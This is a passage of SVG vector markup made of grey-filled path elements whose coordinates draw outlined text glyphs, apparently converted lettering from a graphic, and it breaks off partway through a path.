	<path fill="#BABABA" d="M120.125,140.641c-0.354,0-0.684-0.059-0.986-0.176c-0.304-0.115-0.564-0.277-0.785-0.482
		c-0.219-0.205-0.392-0.447-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.076-0.658,0.226-0.938
		c0.149-0.28,0.36-0.522,0.637-0.729c0.275-0.204,0.603-0.362,0.979-0.476c0.378-0.113,0.796-0.168,1.254-0.168
		c0.345,0,0.686,0.029,1.021,0.091c0.334,0.062,0.639,0.144,0.909,0.245v-0.504c0-0.541-0.153-0.965-0.462-1.268
		c-0.309-0.304-0.751-0.455-1.33-0.455c-0.393,0-0.777,0.072-1.154,0.217c-0.379,0.146-0.769,0.354-1.17,0.623l-0.476-0.979
		c0.942-0.635,1.923-0.952,2.938-0.952c1.01,0,1.793,0.258,2.354,0.771c0.561,0.513,0.84,1.251,0.84,2.212v2.646
		c0,0.327,0.135,0.495,0.406,0.504v1.316c-0.148,0.027-0.278,0.047-0.387,0.057c-0.105,0.01-0.211,0.014-0.313,0.014
		c-0.299,0-0.53-0.074-0.692-0.225c-0.164-0.147-0.265-0.34-0.302-0.572l-0.042-0.463c-0.326,0.43-0.73,0.758-1.211,0.986
		S120.676,140.641,120.125,140.641z M120.545,139.506c0.373,0,0.727-0.066,1.057-0.203c0.332-0.135,0.592-0.324,0.777-0.566
		c0.196-0.168,0.294-0.346,0.294-0.531v-0.966c-0.262-0.104-0.539-0.183-0.833-0.238s-0.581-0.084-0.861-0.084
		c-0.551,0-1,0.119-1.351,0.356s-0.524,0.554-0.524,0.944c0,0.364,0.135,0.671,0.405,0.917
		C119.779,139.383,120.125,139.506,120.545,139.506z"/>
	<path fill="#BABABA" d="M128.734,140.641c-0.588,0-1.174-0.097-1.758-0.287s-1.084-0.465-1.504-0.818l0.615-0.98
		c0.438,0.317,0.872,0.559,1.303,0.723c0.428,0.162,0.867,0.244,1.314,0.244c0.458,0,0.818-0.088,1.085-0.267
		c0.267-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.532-0.448-0.672c-0.3-0.142-0.767-0.294-1.399-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.111-0.593-0.242-0.798-0.392s-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.291,0.346-0.535,0.604-0.735
		c0.256-0.201,0.558-0.353,0.901-0.455c0.347-0.103,0.72-0.154,1.12-0.154c0.551,0,1.064,0.084,1.54,0.253
		c0.478,0.168,0.899,0.41,1.274,0.729l-0.658,0.924c-0.682-0.541-1.404-0.812-2.17-0.812c-0.393,0-0.721,0.082-0.987,0.246
		s-0.397,0.422-0.397,0.776c0,0.149,0.026,0.274,0.084,0.378c0.055,0.104,0.146,0.191,0.271,0.266
		c0.126,0.075,0.289,0.144,0.49,0.203c0.199,0.062,0.449,0.129,0.748,0.203c0.494,0.122,0.922,0.243,1.281,0.364
		s0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.22,0.168,0.482,0.168,0.791c0,0.7-0.265,1.253-0.791,1.659
		C130.355,140.438,129.641,140.641,128.734,140.641z"/>
	<path fill="#BABABA" d="M38.303,154.738c0,0.4-0.082,0.761-0.245,1.076c-0.164,0.317-0.383,0.586-0.658,0.807
		c-0.275,0.219-0.6,0.387-0.973,0.504c-0.374,0.116-0.77,0.175-1.19,0.175h-4.746v-9.94h5.124c0.345,0,0.658,0.076,0.938,0.226
		c0.28,0.149,0.518,0.343,0.714,0.581c0.196,0.236,0.348,0.509,0.455,0.812s0.161,0.608,0.161,0.916c0,0.485-0.124,0.94-0.371,1.365
		c-0.248,0.426-0.6,0.74-1.057,0.945c0.569,0.168,1.02,0.475,1.351,0.917S38.303,154.104,38.303,154.738z M32.059,148.718v2.927
		h2.884c0.196,0,0.376-0.037,0.539-0.111c0.164-0.075,0.308-0.176,0.434-0.303c0.126-0.125,0.224-0.276,0.294-0.455
		c0.07-0.176,0.105-0.373,0.105-0.588c0-0.429-0.121-0.78-0.364-1.057c-0.243-0.275-0.551-0.413-0.924-0.413H32.059z
		 M36.693,154.443c0-0.205-0.035-0.4-0.105-0.588c-0.07-0.188-0.163-0.351-0.28-0.489c-0.117-0.142-0.259-0.252-0.427-0.336
		c-0.168-0.085-0.35-0.128-0.546-0.128h-3.276v3.039h3.178c0.205,0,0.396-0.039,0.574-0.118c0.177-0.08,0.331-0.188,0.462-0.322
		c0.131-0.136,0.233-0.294,0.308-0.478C36.656,154.843,36.693,154.648,36.693,154.443z"/>
	<path fill="#BABABA" d="M41.999,157.439c-0.766,0-1.344-0.25-1.736-0.75c-0.392-0.498-0.588-1.242-0.588-2.231v-4.479h1.54v4.172
		c0,1.315,0.466,1.975,1.4,1.975c0.438,0,0.854-0.136,1.246-0.406c0.392-0.27,0.695-0.662,0.91-1.176v-4.564h1.54v5.502
		c0,0.179,0.03,0.305,0.091,0.379s0.17,0.117,0.329,0.125v1.316c-0.159,0.028-0.29,0.047-0.392,0.057
		c-0.103,0.01-0.201,0.015-0.294,0.015c-0.28,0-0.518-0.077-0.714-0.231c-0.196-0.154-0.298-0.353-0.308-0.595l-0.028-0.729
		c-0.327,0.533-0.751,0.938-1.274,1.211C43.198,157.302,42.624,157.439,41.999,157.439z"/>
	<path fill="#BABABA" d="M51.589,157.439c-0.57,0-1.087-0.101-1.554-0.301c-0.467-0.201-0.866-0.475-1.197-0.82
		c-0.332-0.344-0.588-0.745-0.77-1.202c-0.182-0.458-0.273-0.943-0.273-1.456c0-0.514,0.091-1.001,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.219c0.331-0.351,0.73-0.625,1.197-0.826c0.467-0.2,0.989-0.301,1.568-0.301
		c0.569,0,1.085,0.104,1.547,0.309s0.856,0.479,1.183,0.818s0.576,0.736,0.749,1.189s0.259,0.926,0.259,1.421
		c0,0.112-0.005,0.218-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.326,0.105,0.621,0.231,0.883
		c0.126,0.261,0.289,0.486,0.49,0.679c0.201,0.19,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.154,0.805,0.154
		c0.206,0,0.408-0.025,0.609-0.078c0.2-0.051,0.385-0.125,0.553-0.224c0.168-0.098,0.317-0.217,0.448-0.356
		c0.13-0.141,0.233-0.295,0.308-0.463l1.316,0.379c-0.252,0.551-0.67,1-1.253,1.352C53.042,157.266,52.363,157.439,51.589,157.439z
		 M53.814,153.086c-0.028-0.309-0.105-0.593-0.231-0.854c-0.126-0.262-0.287-0.482-0.483-0.666
		c-0.196-0.182-0.425-0.323-0.686-0.426c-0.261-0.104-0.537-0.154-0.826-0.154c-0.29,0-0.562,0.052-0.819,0.154
		c-0.257,0.102-0.483,0.244-0.679,0.426c-0.196,0.184-0.355,0.404-0.476,0.666c-0.122,0.262-0.196,0.545-0.224,0.854H53.814z"/>
	<path fill="#BABABA" d="M63.167,157.3h-1.54v-4.102c0-0.691-0.11-1.192-0.329-1.507c-0.22-0.312-0.544-0.469-0.973-0.469
		c-0.224,0-0.448,0.043-0.672,0.127c-0.224,0.084-0.434,0.202-0.63,0.356c-0.196,0.153-0.371,0.336-0.525,0.546
		s-0.273,0.439-0.357,0.693v4.354h-1.54v-7.322h1.4v1.472c0.28-0.495,0.686-0.886,1.218-1.171c0.532-0.283,1.12-0.426,1.764-0.426
		c0.438,0,0.798,0.08,1.078,0.237c0.28,0.159,0.502,0.376,0.665,0.651c0.164,0.275,0.278,0.593,0.343,0.951s0.098,0.74,0.098,1.142
		V157.3z"/>
	<path fill="#BABABA" d="M66.904,157.439c-0.355,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.564-0.277-0.784-0.481
		c-0.22-0.206-0.392-0.448-0.518-0.729c-0.126-0.281-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.224-0.938
		c0.149-0.28,0.361-0.521,0.637-0.729c0.275-0.205,0.602-0.363,0.98-0.477s0.796-0.168,1.253-0.168c0.345,0,0.686,0.029,1.022,0.091
		s0.639,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.964-0.462-1.268c-0.308-0.304-0.751-0.455-1.33-0.455
		c-0.392,0-0.777,0.072-1.155,0.218c-0.378,0.145-0.768,0.353-1.169,0.623l-0.476-0.98c0.942-0.635,1.922-0.952,2.94-0.952
		c1.008,0,1.792,0.258,2.352,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.328,0.135,0.496,0.406,0.504v1.316
		c-0.149,0.028-0.277,0.047-0.385,0.057c-0.107,0.01-0.212,0.015-0.315,0.015c-0.299,0-0.53-0.075-0.693-0.226
		c-0.164-0.147-0.264-0.34-0.301-0.572l-0.042-0.463c-0.327,0.43-0.73,0.759-1.211,0.986
		C67.97,157.325,67.455,157.439,66.904,157.439z M67.324,156.307c0.373,0,0.726-0.067,1.057-0.203s0.59-0.324,0.777-0.566
		c0.196-0.168,0.294-0.346,0.294-0.532v-0.966c-0.261-0.104-0.539-0.184-0.833-0.238s-0.581-0.084-0.861-0.084
		c-0.551,0-1.001,0.119-1.351,0.357c-0.35,0.236-0.525,0.553-0.525,0.943c0,0.364,0.135,0.67,0.406,0.918
		S66.904,156.307,67.324,156.307z"/>
	<path fill="#BABABA" d="M75.514,157.439c-0.588,0-1.174-0.097-1.757-0.287s-1.085-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.873,0.559,1.302,0.723c0.429,0.163,0.868,0.244,1.316,0.244c0.457,0,0.819-0.088,1.085-0.266
		c0.266-0.178,0.399-0.43,0.399-0.757c0-0.308-0.149-0.532-0.448-0.672c-0.299-0.142-0.765-0.294-1.4-0.462
		c-0.458-0.121-0.849-0.238-1.176-0.352c-0.327-0.11-0.593-0.242-0.798-0.392s-0.354-0.321-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.29,0.345-0.535,0.602-0.735
		c0.256-0.201,0.558-0.353,0.903-0.455c0.345-0.103,0.719-0.153,1.12-0.153c0.55,0,1.064,0.084,1.54,0.252s0.9,0.41,1.274,0.729
		l-0.658,0.924c-0.682-0.541-1.405-0.812-2.17-0.812c-0.392,0-0.721,0.082-0.987,0.246c-0.266,0.164-0.399,0.422-0.399,0.776
		c0,0.149,0.028,0.275,0.084,0.378c0.056,0.104,0.147,0.191,0.273,0.266c0.126,0.076,0.289,0.144,0.49,0.203
		c0.201,0.062,0.45,0.129,0.749,0.203c0.495,0.123,0.921,0.243,1.281,0.364c0.359,0.121,0.656,0.265,0.888,0.427
		c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.221,0.168,0.483,0.168,0.791c0,0.7-0.266,1.253-0.792,1.659
		C77.136,157.236,76.419,157.439,75.514,157.439z"/>
	<path fill="#BABABA" d="M85.021,150.3v7h-1.568v-9.94h1.231l5.685,7.168v-7.152h1.582v9.926h-1.303L85.021,150.3z"/>
	<path fill="#BABABA" d="M97.188,157.439c-0.58,0-1.1-0.104-1.562-0.309s-0.856-0.48-1.185-0.826
		c-0.325-0.345-0.578-0.748-0.756-1.211c-0.178-0.462-0.266-0.945-0.266-1.449s0.088-0.985,0.266-1.447
		c0.178-0.463,0.433-0.866,0.764-1.213c0.332-0.344,0.729-0.619,1.189-0.824s0.979-0.309,1.547-0.309
		c0.569,0,1.086,0.104,1.547,0.309c0.463,0.205,0.858,0.48,1.19,0.824c0.331,0.347,0.585,0.75,0.763,1.213
		c0.178,0.462,0.268,0.943,0.268,1.447s-0.09,0.987-0.268,1.449c-0.178,0.463-0.432,0.866-0.763,1.211
		c-0.332,0.346-0.729,0.621-1.19,0.826S97.756,157.439,97.188,157.439z M95.003,153.66c0,0.354,0.056,0.681,0.168,0.979
		c0.111,0.299,0.267,0.559,0.462,0.777c0.196,0.219,0.428,0.393,0.692,0.518c0.267,0.127,0.554,0.189,0.86,0.189
		c0.31,0,0.596-0.062,0.861-0.189c0.266-0.125,0.497-0.301,0.691-0.523c0.197-0.225,0.352-0.485,0.464-0.784
		c0.11-0.299,0.168-0.625,0.168-0.979c0-0.346-0.058-0.67-0.168-0.974c-0.112-0.304-0.267-0.567-0.464-0.791
		c-0.194-0.224-0.426-0.399-0.691-0.524c-0.268-0.127-0.553-0.188-0.861-0.188c-0.299,0-0.58,0.065-0.847,0.196
		c-0.267,0.13-0.497,0.308-0.692,0.531c-0.196,0.225-0.354,0.487-0.47,0.791C95.061,152.99,95.003,153.314,95.003,153.66z"/>
	<path fill="#BABABA" d="M106.301,156.922c-0.195,0.094-0.467,0.198-0.812,0.314c-0.344,0.117-0.713,0.176-1.104,0.176
		c-0.243,0-0.472-0.033-0.687-0.1c-0.215-0.063-0.403-0.162-0.566-0.293s-0.292-0.302-0.385-0.512
		c-0.094-0.21-0.141-0.464-0.141-0.763v-4.578h-0.967v-1.19h0.967v-2.408h1.539v2.408h1.598v1.19h-1.598v4.088
		c0.02,0.263,0.102,0.45,0.246,0.567c0.145,0.115,0.323,0.175,0.539,0.175c0.215,0,0.42-0.037,0.615-0.112
		c0.196-0.074,0.342-0.135,0.434-0.182L106.301,156.922z"/>
	<path fill="#BABABA" d="M107.363,148.773v-1.693h1.541v1.693H107.363z M107.363,157.3v-7.321h1.541v7.321H107.363z"/>
	<path fill="#BABABA" d="M110.275,153.632c0-0.514,0.088-0.999,0.267-1.456s0.433-0.857,0.763-1.203
		c0.332-0.346,0.73-0.619,1.197-0.82c0.467-0.199,0.989-0.301,1.568-0.301c0.756,0,1.406,0.166,1.953,0.498
		c0.545,0.332,0.953,0.771,1.225,1.322l-1.498,0.477c-0.178-0.309-0.415-0.549-0.714-0.722c-0.3-0.173-0.63-0.259-0.994-0.259
		c-0.308,0-0.595,0.061-0.86,0.182c-0.267,0.123-0.496,0.293-0.693,0.512c-0.195,0.22-0.35,0.479-0.461,0.777
		c-0.112,0.299-0.168,0.629-0.168,0.993c0,0.354,0.058,0.685,0.175,0.987c0.116,0.303,0.274,0.566,0.476,0.791
		c0.201,0.224,0.436,0.398,0.7,0.523c0.267,0.127,0.548,0.189,0.847,0.189c0.188,0,0.375-0.025,0.562-0.077
		c0.187-0.051,0.356-0.124,0.511-0.217c0.154-0.095,0.289-0.201,0.406-0.322c0.115-0.121,0.203-0.252,0.259-0.392l1.513,0.447
		c-0.242,0.551-0.648,1-1.219,1.352c-0.568,0.35-1.24,0.523-2.016,0.523c-0.569,0-1.088-0.103-1.555-0.308
		c-0.468-0.205-0.865-0.483-1.197-0.833s-0.588-0.754-0.771-1.211C110.367,154.631,110.275,154.146,110.275,153.632z"/>
	<path fill="#BABABA" d="M118.578,148.773v-1.693h1.54v1.693H118.578z M118.578,157.3v-7.321h1.54v7.321H118.578z"/>
	<path fill="#BABABA" d="M123.912,157.439c-0.354,0-0.684-0.059-0.987-0.176c-0.303-0.115-0.563-0.277-0.784-0.481
		c-0.219-0.206-0.392-0.448-0.518-0.729s-0.189-0.583-0.189-0.91c0-0.345,0.075-0.658,0.226-0.938
		c0.149-0.28,0.36-0.521,0.637-0.729c0.274-0.205,0.603-0.363,0.979-0.477s0.795-0.168,1.254-0.168c0.345,0,0.686,0.029,1.021,0.091
		s0.64,0.144,0.91,0.245v-0.504c0-0.541-0.153-0.964-0.462-1.268s-0.751-0.455-1.33-0.455c-0.393,0-0.777,0.072-1.154,0.218
		c-0.379,0.145-0.769,0.353-1.17,0.623l-0.476-0.98c0.942-0.635,1.923-0.952,2.938-0.952c1.01,0,1.793,0.258,2.354,0.771
		c0.561,0.513,0.84,1.251,0.84,2.212v2.646c0,0.328,0.135,0.496,0.406,0.504v1.316c-0.149,0.028-0.278,0.047-0.387,0.057
		c-0.105,0.01-0.211,0.015-0.313,0.015c-0.299,0-0.53-0.075-0.692-0.226c-0.164-0.147-0.265-0.34-0.302-0.572l-0.042-0.463
		c-0.327,0.43-0.73,0.759-1.211,0.986C124.979,157.324,124.463,157.439,123.912,157.439z M124.332,156.307
		c0.373,0,0.727-0.067,1.057-0.203c0.332-0.136,0.592-0.324,0.777-0.566c0.195-0.168,0.294-0.346,0.294-0.532v-0.966
		c-0.263-0.104-0.539-0.184-0.833-0.238s-0.581-0.084-0.861-0.084c-0.551,0-1,0.119-1.351,0.357
		c-0.351,0.236-0.524,0.553-0.524,0.943c0,0.364,0.135,0.67,0.405,0.918S123.912,156.307,124.332,156.307z"/>
	<path fill="#BABABA" d="M132.521,157.439c-0.588,0-1.174-0.097-1.758-0.287s-1.084-0.465-1.505-0.818l0.616-0.98
		c0.438,0.317,0.872,0.559,1.302,0.723c0.429,0.163,0.868,0.244,1.315,0.244c0.458,0,0.818-0.088,1.085-0.266
		s0.399-0.43,0.399-0.757c0-0.308-0.149-0.532-0.449-0.672c-0.299-0.142-0.766-0.294-1.398-0.462
		c-0.458-0.121-0.85-0.238-1.177-0.352c-0.326-0.11-0.593-0.242-0.798-0.392s-0.354-0.321-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.715c0-0.373,0.072-0.703,0.217-0.992c0.145-0.29,0.346-0.535,0.604-0.735
		c0.256-0.201,0.557-0.353,0.901-0.455c0.346-0.103,0.719-0.153,1.12-0.153c0.551,0,1.064,0.084,1.539,0.252
		c0.478,0.168,0.9,0.41,1.275,0.729l-0.658,0.924c-0.683-0.541-1.404-0.812-2.17-0.812c-0.393,0-0.722,0.082-0.988,0.246
		c-0.266,0.164-0.397,0.422-0.397,0.776c0,0.149,0.027,0.275,0.084,0.378c0.056,0.104,0.146,0.191,0.272,0.266
		c0.126,0.076,0.289,0.144,0.49,0.203c0.199,0.062,0.449,0.129,0.748,0.203c0.494,0.123,0.922,0.243,1.281,0.364
		s0.655,0.265,0.889,0.427c0.234,0.163,0.406,0.354,0.52,0.574c0.111,0.221,0.168,0.483,0.168,0.791c0,0.7-0.266,1.253-0.791,1.659
		C134.145,157.236,133.428,157.439,132.521,157.439z"/>
	<path fill="#BABABA" d="M137.744,154.206c0-0.485,0.081-0.915,0.244-1.288c0.164-0.373,0.47-0.695,0.918-0.966
		c0.158-0.095,0.345-0.198,0.56-0.315c0.216-0.115,0.421-0.254,0.616-0.412s0.361-0.346,0.497-0.561
		c0.135-0.215,0.203-0.467,0.203-0.756c0-0.225-0.046-0.426-0.134-0.604c-0.09-0.177-0.203-0.326-0.344-0.447
		c-0.14-0.121-0.304-0.213-0.49-0.272c-0.186-0.06-0.377-0.091-0.572-0.091c-0.225,0-0.43,0.033-0.616,0.104
		s-0.358,0.164-0.519,0.28c-0.158,0.117-0.301,0.25-0.428,0.397c-0.125,0.149-0.229,0.3-0.313,0.449l-1.009-0.687
		c0.252-0.579,0.645-1.024,1.177-1.337c0.53-0.312,1.114-0.471,1.75-0.471c0.345,0,0.688,0.056,1.028,0.162s0.646,0.271,0.916,0.489
		c0.271,0.22,0.488,0.502,0.651,0.847c0.163,0.347,0.245,0.758,0.245,1.232c0,0.327-0.042,0.609-0.126,0.848
		c-0.084,0.237-0.198,0.452-0.343,0.645c-0.146,0.191-0.317,0.359-0.52,0.504c-0.199,0.145-0.412,0.277-0.637,0.398
		c-0.188,0.104-0.369,0.207-0.546,0.314c-0.179,0.107-0.334,0.23-0.47,0.371c-0.135,0.141-0.244,0.304-0.328,0.49
		c-0.084,0.186-0.127,0.41-0.127,0.672h-1.285V154.206z M137.744,157.3v-1.764h1.288v1.764H137.744z"/>
	<path fill="#BABABA" d="M48.628,165.546h-3.304v8.554h-1.582v-8.554h-3.318v-1.387h8.204V165.546z"/>
	<path fill="#BABABA" d="M51.484,174.239c-0.57,0-1.087-0.101-1.554-0.302c-0.467-0.199-0.866-0.474-1.197-0.818
		c-0.332-0.346-0.588-0.746-0.77-1.203c-0.182-0.458-0.273-0.943-0.273-1.456c0-0.515,0.091-1.001,0.273-1.463
		c0.182-0.463,0.438-0.868,0.77-1.22c0.331-0.35,0.73-0.625,1.197-0.825c0.467-0.2,0.989-0.302,1.568-0.302
		c0.569,0,1.085,0.104,1.547,0.31s0.856,0.479,1.183,0.817c0.327,0.342,0.576,0.738,0.749,1.19c0.173,0.453,0.259,0.927,0.259,1.421
		c0,0.112-0.005,0.217-0.014,0.315c-0.009,0.098-0.019,0.18-0.028,0.244h-5.866c0.028,0.327,0.105,0.62,0.231,0.883
		c0.126,0.261,0.289,0.487,0.49,0.679c0.201,0.191,0.429,0.338,0.686,0.44c0.256,0.104,0.525,0.153,0.805,0.153
		c0.206,0,0.408-0.024,0.609-0.076c0.2-0.051,0.385-0.127,0.553-0.225s0.317-0.217,0.448-0.356c0.13-0.14,0.233-0.294,0.308-0.462
		l1.316,0.378c-0.252,0.551-0.67,1.001-1.253,1.352S52.258,174.239,51.484,174.239z M53.709,169.886
		c-0.028-0.309-0.105-0.593-0.231-0.854s-0.287-0.482-0.483-0.665c-0.196-0.182-0.425-0.324-0.686-0.428
		c-0.261-0.103-0.537-0.153-0.826-0.153c-0.29,0-0.562,0.052-0.819,0.153c-0.257,0.103-0.483,0.246-0.679,0.428
		c-0.196,0.183-0.355,0.404-0.476,0.665c-0.122,0.262-0.196,0.546-0.224,0.854H53.709z"/>
	<path fill="#BABABA" d="M62.936,174.239c-0.495,0-0.952-0.101-1.372-0.302c-0.42-0.199-0.784-0.474-1.092-0.818
		c-0.308-0.346-0.548-0.748-0.721-1.211s-0.259-0.959-0.259-1.49c0-0.514,0.082-0.996,0.245-1.449
		c0.163-0.453,0.392-0.852,0.686-1.197c0.294-0.345,0.639-0.617,1.036-0.818c0.396-0.2,0.833-0.301,1.309-0.301
		c0.588,0,1.106,0.143,1.554,0.427c0.448,0.285,0.798,0.646,1.05,1.086v-4.284h1.54v8.399c0,0.178,0.03,0.304,0.091,0.378
		s0.17,0.117,0.329,0.126v1.315c-0.159,0.028-0.287,0.047-0.385,0.057c-0.098,0.01-0.18,0.015-0.245,0.015
		c-0.308,0-0.56-0.079-0.756-0.237c-0.196-0.158-0.303-0.365-0.322-0.617l-0.028-0.545c-0.271,0.457-0.639,0.815-1.106,1.078
		C64.023,174.107,63.505,174.239,62.936,174.239z M63.314,172.924c0.224,0,0.448-0.037,0.672-0.111
		c0.224-0.074,0.429-0.178,0.616-0.309s0.348-0.285,0.483-0.462c0.135-0.178,0.231-0.369,0.287-0.574v-1.918
		c-0.084-0.233-0.203-0.448-0.357-0.646c-0.154-0.194-0.329-0.362-0.525-0.504c-0.196-0.14-0.404-0.246-0.623-0.32
		c-0.219-0.075-0.441-0.112-0.665-0.112c-0.308,0-0.59,0.07-0.847,0.21c-0.257,0.141-0.479,0.327-0.665,0.561
		c-0.187,0.232-0.334,0.5-0.441,0.798c-0.107,0.299-0.161,0.606-0.161,0.925c0,0.336,0.058,0.653,0.175,0.951
		c0.117,0.299,0.278,0.561,0.483,0.783c0.206,0.226,0.441,0.402,0.707,0.533C62.719,172.857,63.006,172.924,63.314,172.924z"/>
	<path fill="#BABABA" d="M70.817,174.239c-0.355,0-0.684-0.058-0.987-0.175c-0.303-0.116-0.564-0.277-0.784-0.482
		c-0.22-0.206-0.392-0.448-0.518-0.729c-0.126-0.281-0.189-0.584-0.189-0.91c0-0.346,0.075-0.658,0.224-0.938
		s0.361-0.522,0.637-0.729c0.275-0.205,0.602-0.362,0.98-0.476c0.378-0.112,0.796-0.168,1.253-0.168c0.345,0,0.686,0.03,1.022,0.091
		c0.336,0.062,0.639,0.144,0.91,0.245v-0.504c0-0.541-0.154-0.964-0.462-1.269c-0.308-0.303-0.751-0.454-1.33-0.454
		c-0.392,0-0.777,0.073-1.155,0.218s-0.768,0.354-1.169,0.623l-0.476-0.98c0.942-0.635,1.922-0.951,2.94-0.951
		c1.008,0,1.792,0.257,2.352,0.771c0.56,0.513,0.84,1.251,0.84,2.212v2.646c0,0.326,0.135,0.494,0.406,0.504v1.316
		c-0.149,0.027-0.277,0.047-0.385,0.055c-0.107,0.011-0.212,0.016-0.315,0.016c-0.299,0-0.53-0.075-0.693-0.225
		c-0.164-0.148-0.264-0.34-0.301-0.573l-0.042-0.463c-0.327,0.43-0.73,0.759-1.211,0.987
		C71.883,174.125,71.368,174.239,70.817,174.239z M71.237,173.105c0.373,0,0.726-0.067,1.057-0.203
		c0.331-0.135,0.59-0.324,0.777-0.566c0.196-0.168,0.294-0.346,0.294-0.531v-0.967c-0.261-0.104-0.539-0.183-0.833-0.238
		c-0.294-0.055-0.581-0.084-0.861-0.084c-0.551,0-1.001,0.119-1.351,0.357c-0.35,0.236-0.525,0.553-0.525,0.943
		c0,0.365,0.135,0.67,0.406,0.918S70.817,173.105,71.237,173.105z"/>
	<path fill="#BABABA" d="M87.967,174.1h-1.539v-4.102c0-0.682-0.113-1.182-0.336-1.498c-0.225-0.316-0.551-0.477-0.98-0.477
		c-0.439,0-0.838,0.16-1.197,0.482c-0.359,0.321-0.619,0.739-0.777,1.253v4.341h-1.539v-4.103c0-0.69-0.113-1.192-0.336-1.506
		c-0.225-0.312-0.547-0.47-0.967-0.47c-0.438,0-0.84,0.16-1.203,0.478c-0.365,0.317-0.625,0.731-0.785,1.246v4.354h-1.54v-7.322
		h1.401v1.471c0.289-0.514,0.668-0.908,1.141-1.184c0.471-0.275,1.01-0.414,1.617-0.414c0.605,0,1.084,0.16,1.434,0.478
		c0.352,0.317,0.568,0.714,0.652,1.188c0.307-0.541,0.695-0.953,1.162-1.238c0.467-0.284,0.998-0.428,1.596-0.428
		c0.43,0,0.786,0.082,1.07,0.246c0.285,0.162,0.513,0.381,0.681,0.65s0.285,0.586,0.35,0.944s0.098,0.739,0.098,1.142v4.467H87.967z
		"/>
	<path fill="#BABABA" d="M93.035,174.239c-0.579,0-1.1-0.104-1.561-0.308c-0.463-0.205-0.856-0.48-1.185-0.826
		c-0.326-0.346-0.578-0.75-0.756-1.211c-0.179-0.463-0.267-0.945-0.267-1.449s0.088-0.986,0.267-1.448
		c0.178-0.463,0.432-0.866,0.763-1.212c0.332-0.346,0.729-0.62,1.189-0.825c0.462-0.205,0.979-0.31,1.548-0.31
		s1.085,0.104,1.547,0.31s0.858,0.479,1.19,0.825c0.33,0.346,0.584,0.749,0.763,1.212c0.178,0.462,0.267,0.944,0.267,1.448
		s-0.089,0.986-0.267,1.449c-0.179,0.461-0.433,0.865-0.763,1.211c-0.332,0.346-0.729,0.621-1.19,0.826
		C94.12,174.136,93.604,174.239,93.035,174.239z M90.852,170.46c0,0.354,0.057,0.681,0.168,0.979s0.267,0.558,0.463,0.776
		c0.195,0.22,0.427,0.392,0.691,0.519c0.268,0.125,0.555,0.188,0.861,0.188c0.309,0,0.595-0.063,0.861-0.188
		c0.266-0.127,0.496-0.301,0.691-0.524c0.196-0.226,0.352-0.485,0.463-0.784s0.168-0.625,0.168-0.979
		c0-0.345-0.057-0.669-0.168-0.974c-0.111-0.304-0.267-0.566-0.463-0.791c-0.195-0.224-0.427-0.398-0.691-0.524
		c-0.268-0.126-0.554-0.188-0.861-0.188c-0.299,0-0.581,0.065-0.848,0.196c-0.267,0.13-0.496,0.308-0.692,0.531
		c-0.196,0.225-0.353,0.487-0.47,0.79C90.909,169.79,90.852,170.114,90.852,170.46z"/>
	<path fill="#BABABA" d="M100.833,174.239c-0.588,0-1.174-0.097-1.757-0.287c-0.584-0.19-1.085-0.464-1.506-0.818l0.617-0.979
		c0.438,0.316,0.871,0.558,1.301,0.722c0.43,0.163,0.869,0.244,1.316,0.244c0.457,0,0.818-0.088,1.084-0.267
		c0.268-0.177,0.399-0.429,0.399-0.756c0-0.308-0.149-0.531-0.448-0.672s-0.766-0.294-1.398-0.462
		c-0.459-0.121-0.851-0.237-1.178-0.351c-0.326-0.111-0.593-0.242-0.798-0.393c-0.204-0.149-0.354-0.322-0.448-0.519
		c-0.093-0.195-0.14-0.435-0.14-0.714c0-0.373,0.072-0.704,0.218-0.993c0.145-0.29,0.346-0.535,0.603-0.735
		c0.257-0.201,0.558-0.353,0.901-0.455c0.346-0.103,0.719-0.154,1.121-0.154c0.551,0,1.063,0.084,1.539,0.252
		c0.477,0.168,0.9,0.412,1.274,0.729l-0.658,0.925c-0.683-0.541-1.403-0.812-2.17-0.812c-0.392,0-0.722,0.082-0.987,0.245
		s-0.398,0.423-0.398,0.776c0,0.149,0.027,0.275,0.084,0.379c0.057,0.103,0.146,0.19,0.273,0.266
		c0.125,0.074,0.288,0.143,0.489,0.203c0.2,0.062,0.45,0.129,0.749,0.203c0.494,0.121,0.922,0.242,1.281,0.363
		s0.654,0.264,0.889,0.428c0.234,0.162,0.406,0.354,0.52,0.574c0.11,0.219,0.168,0.482,0.168,0.791c0,0.699-0.266,1.252-0.791,1.658
		C102.455,174.036,101.738,174.239,100.833,174.239z"/>
	<path fill="#BABABA" d="M113.908,172.714v1.386h-5.348v-1.386h1.987v-4.887c-0.084,0.112-0.215,0.229-0.394,0.351
		c-0.178,0.122-0.372,0.233-0.588,0.336c-0.215,0.104-0.438,0.188-0.672,0.26c-0.233,0.07-0.438,0.104-0.615,0.104v-1.442
		c0.187,0,0.402-0.056,0.65-0.168c0.248-0.111,0.485-0.242,0.715-0.392c0.229-0.149,0.429-0.299,0.602-0.448
		c0.173-0.148,0.273-0.257,0.302-0.322h1.582v6.608H113.908z"/>
	<path fill="#BABABA" d="M122.127,169.998c0,0.615-0.091,1.184-0.271,1.7c-0.184,0.519-0.436,0.967-0.758,1.345
		c-0.32,0.378-0.699,0.672-1.134,0.882s-0.907,0.314-1.421,0.314s-0.988-0.104-1.428-0.314s-0.817-0.504-1.135-0.882
		c-0.316-0.378-0.566-0.826-0.748-1.345c-0.184-0.519-0.273-1.085-0.273-1.7c0-0.616,0.091-1.184,0.273-1.701
